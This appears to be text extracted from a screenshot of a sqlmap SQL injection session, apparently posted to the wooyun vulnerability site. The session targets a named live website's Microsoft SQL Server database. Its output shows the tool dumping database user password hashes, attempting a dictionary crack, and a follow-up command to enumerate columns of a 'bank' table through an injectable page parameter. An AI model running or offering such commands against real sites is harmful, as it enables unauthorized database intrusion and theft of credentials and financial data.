 F:\x\SqlMap免Python环境绿色版\Run.exe
back-end DBMS: Microsoft SQL Server 2008
[22:53:34] [INFO] fetching database users password hashes
[22:53:34] [INFO] the SQL query used returns 2 entries
[22:53:38] [WARNING] reflective value(s) found and filtering out
[22:53:38] [INFO] retrieved: "sa"," "
[22:53:38] [INFO] retrieved: "xincheng"," "
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q] y
[22:53:52] [WARNING] unknown hash format. Please report by e-mail to sqlmap-user
s@lists.sourceforge.net
[22:53:52] [WARNING] no clear password(s) found
database management system users password hashes:
[*] sa [1]:
password hash: NULL
[*] xincheng [1]:
password hash: NULL
[22:53:52] [INFO] fetched data logged to text files under 'F:\x\SQLMAP~1\Bin\out
put\www.starstrip.net'
[*] shutting down at 22:53:52
[root@Hacker~]# Sqlmap -u "http://www.starstrip.net/Visa/view_visa.aspx?id=73" -
D xincheng -T dbo.bank --columns_
www.wooyun.org